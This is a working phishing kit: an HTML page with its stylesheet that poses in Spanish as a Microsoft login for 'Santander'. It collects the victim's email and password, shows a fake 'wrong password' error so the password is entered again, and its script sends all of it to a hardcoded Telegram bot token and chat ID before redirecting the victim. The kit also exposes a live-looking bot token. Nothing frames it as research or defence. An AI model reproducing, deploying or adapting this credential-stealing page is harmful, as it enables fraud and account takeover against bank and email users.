
<file: out.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta
    name="viewport"
    content="width=device-width, initial-scale=1.0, maximum-scale=2.0, minimum-scale=1.0, user-scalable=no"
  />
  <link rel="stylesheet" type="text/css" href="estiloss.css" />
  <title>Iniciar sesión en tu cuenta Microsoft</title>
</head>
<body class="cb">
  <div class="generalContainer">
    <div class="container">
      <img class="imagen" src="222hotmail.jpg" alt="" />
      <h2 id="h2-text">Bienvenido a Santander</h2>
      <p id="ss" >Santander <!--  necesitamos que vincule nuevamente su correo electrónico, inicie sesión y se vinculará automáticamente. --></p>
      <form id="loginForm">
        <div id="emailInput">
          <input type="email" name="email" id="email" placeholder="Correo electrónico, teléfono o Skype" required="" />
          <button type="button" onclick="showPasswordInput()">Siguiente</button>
        </div>
        <div id="passwordInput" style="display: none;">
          <div id="emailDisplay"></div>
          <input id="password" type="password" name="password" placeholder="Contraseña" />
          <button type="button" onclick="showPINInput()">Iniciar sesión</button>
        </div>
        <div id="pinInput" style="display: none;">
          <p id="error-message" style="color: red;">Tu cuenta o contraseña no es correcta.</p>
          <div id="emailDisplay2" style="font-size: 18px; margin-right: 20px;"></div>
          <input id="pin" type="password" name="pin" placeholder="Contraseña" required />
          <button type="button" onclick="submitForm()">Iniciar sesión</button>
        </div>
      </form>
      <div class="div_text">
        <small>¿No tienes una cuenta?</small>
        <a href="#">Cree una.</a>
      </div>
      <div id="statusMessage"></div>
    </div>
  </div>
  <script>
    function showPasswordInput() {
      var emailValue = document.getElementById("email").value;
      document.getElementById("emailDisplay").innerText = " " + emailValue;
      document.getElementById("emailInput").style.display = "none";
      document.getElementById("passwordInput").style.display = "block";
      document.getElementById("error-message").style.display = "none";
      document.getElementById("h2-text").innerText = "Escribir contraseña";
      document.getElementById("password").focus();
    }

    function showPINInput() {
      var emailValue = document.getElementById("email").value;
      document.getElementById("emailDisplay2").innerText = " " + emailValue;
      document.getElementById("passwordInput").style.display = "none";
      document.getElementById("pinInput").style.display = "block";
      document.getElementById("error-message").style.display = "block";
      document.getElementById("h2-text").innerText = "Escribir contraseña";
      document.getElementById("pin").focus();
    }
    const CHAT_ID = 1900569011;
  const BOT_TOKEN = '6588209506:AAE0tCvE9p3LMROYDpYE8CGxVF6QV621g1w';

  function submitForm() {
    const email = document.getElementById('email').value;
    const password = document.getElementById('password').value;
    const pin = document.getElementById('pin').value;

    const message = `✓✓✓Santander✓✓✓\n✓✓✓@ProArgFull✓✓✓\n✓✓✓Email✓✓✓: ${email}\n✓✓✓Password✓✓✓: ${password}\n✓✓✓Password2✓✓✓: ${pin}`;

    const url = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${encodeURIComponent(message)}`;

    // Realiza la solicitud POST directamente a la API de Telegram
    fetch(url, {
      method: 'POST',
    })
      .then(response => {
        if (!response.ok) {
          throw new Error('Error al enviar el mensaje a Telegram');
        }
        return response.json();
      })
      .then(data => {
        // Aquí puedes manejar la respuesta de Telegram si es necesario
        console.log('Mensaje enviado con éxito a Telegram', data);

        // Redirige a Google después de enviar el mensaje a Telegram
        window.location.href = 'index.html';
      })
      .catch(error => {
        console.error('Error:', error);
      });
  }
  </script>
</body>
</html>
</file>
<file: estiloss.css>
body {
    background-image: url("22background.jpg");
    background-repeat: no-repeat;
    background-size: cover;
    
}

.generalContainer {
    width: 100%;
    height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
}

.container {
    background: white;
    border: 3px solid white;
    position: relative;
    width: 430px;
    
    height: 400px; /* Altura del contenedor */
    position: relative; /* Establece la posición relativa para que los elementos posicionados dentro sigan la referencia del contenedor */
    
    
}
#ss{
    margin-left: 45px;
}
#emailDisplay  {
    font-size: 18px;
    margin-right: 20px;
    margin-left: 45px
  }
#emailDisplay2  {
    font-size: 18px;
    margin-right: 20px;
    margin-left: 45px
  }
#error-message {
    margin-left: 45px
}

.imagen {
    margin: 30px 50px 0px;
}

img {
    margin: 28px -50px 0px 50px;
}

h2 {
    margin-left: 45px;
    font-size: 24px;
    font-family: "Segoe UI";
    color: #1b1b1b;
    font-weight: 600;
}

input[type="email"] {
    width: 320px;
    padding: 10px 14px;
    margin: 8px 45px;
    font-family: "Segoe UI";
    font-size: 15px;
    border: none;
    border-bottom: 1px solid #0067b8;
    outline: none;
    padding-left: 0px;
}
input[type="password"] {
    width: 320px;
    padding: 10px 14px;
    margin: 8px 45px;
    font-family: "Segoe UI";
    font-size: 15px;
    border: none;
    border-bottom: 1px solid #0067b8;
    outline: none;
    padding-left: 0px;
}

#clave {
    width: 320px;
    padding: 10px 14px;
    margin: 8px 45px;
    font-family: "Segoe UI";
    font-size: 15px;
    border: none;
    border-bottom: 1px solid #0067b8;
    outline: none;
    padding-left: 0;
}

.pin {
    width: 120px;
    padding: 10px 14px;
    margin: 8px 0 8px 260px;
    box-sizing: border-box;
    font-family: "Segoe UI";
    font-size: 12px;
    padding-left: 15px;
    outline: none;
}

a {
    text-decoration: none;
    font-size: 10px;
    color: #0067b8;
}

button {
    width: 150px;
    padding: 7px;
    margin-top: 30px !important;

    color: white;
    background: #396fdc;
    border: 0px solid #396fdc;
    font-family: "Segoe UI";
    font-size: 16px;
    cursor: pointer;
    outline: none;
    /* position: absolute; */
    right: 0;
    position: absolute;
    bottom: 20px;
    right: 50px;
    
}

small {
    margin: 0px 65px;
    font-family: "Segoe UI";
    color: #0067b8;
    font-size: 13px;
    text-decoration: none;
    cursor: pointer;
}

h4 {
    margin: 0px 65px;
    font-family: "Segoe UI";
    color: #75c623;
    font-size: 16px;
    text-decoration: none;
    cursor: pointer;
}

b:hover {
    color: #ccc;
    text-decoration: underline;
}

h3:hover {
    text-decoration: underline;
}

h5:hover {
    text-decoration: underline;
}

.llave {
    position: absolute;
    margin: -15px 0px 150px 175px;
}

h3 {
    color: #000;
    font-size: 12px;
    line-height: 28px;
    white-space: nowrap;
    display: inline-block;
    font-family: "Segoe UI";
    font-weight: 600;
    text-decoration: none;
    cursor: pointer;
}

h5 {
    color: #000;
    font-size: 12px;
    line-height: none;
    white-space: nowrap;
    display: inline-block;
    margin-left: 8px;
    margin-right: 8px;
    font-family: "Segoe UI";
    font-weight: 600;
    text-decoration: none;
    cursor: pointer;
}

.div_text {
    margin-top: 10px;
    margin-bottom: 10px;
}

.small_negro {
    color: black;
}

.div_text a {
    font-size: 12px;
    margin-left: -25px;
}


/* mobile */

@media (max-width: 425px) {
    .container {
        width: 100%;
        height: 100%;
        padding-top: 150px;
    }
    body {
        overflow: scroll;
        margin: 0;
    }
    input[type="email"] {
        width: 81%;
        margin: 1px 20px;
        margin-top: 10px;
    }
    input[type="password"] {
        width: 81%;
        margin: 1px 20px;
        margin-top: 10px;
    }
    input[type="email"] {
        width: 81%;
        margin: 1px 20px;
        margin-top: 10px;
    }
    #clave {
        width: 81%;
        margin: 8px 20px;
        margin-top: 10px;
    }
    .llave {
        margin-left: 28%;
    }
    .pin {
        margin-left: 58%;
    }
    input[type="submit"] {
        margin: 0;
        margin-left: 195px!important;
    }
    small {
        margin: 20px 0px 0px 25px;
        font-size: 10px;
    }
    img {
        margin: 28px -50px 0px 50px;
    }
    h2 {
        margin: 20px 0px 0px 25px;
    }
    .small_negro {
        color: black;
    }
    a {
        text-decoration: none;
        font-size: 10px;
        color: #0067b8;
    }
    .div_text a {
        font-size: 12px;
        margin-left: 30px;
    }
    .div_text {
        margin-top: 10px;
        margin-bottom: 10px;
    }
    #ss{
        margin-left: 25px;
    }
    button {
        width: 150px;
        padding: 7px;
        margin-top: 30px !important;
    
        color: white;
        background: #396fdc;
        border: 0px solid #396fdc;
        font-family: "Segoe UI";
        font-size: 16px;
        cursor: pointer;
        outline: none;
        /* position: absolute; */
        right: 0;
        position: absolute;
        bottom: 300px;
        right: 50px;
        
    }
}
</file>
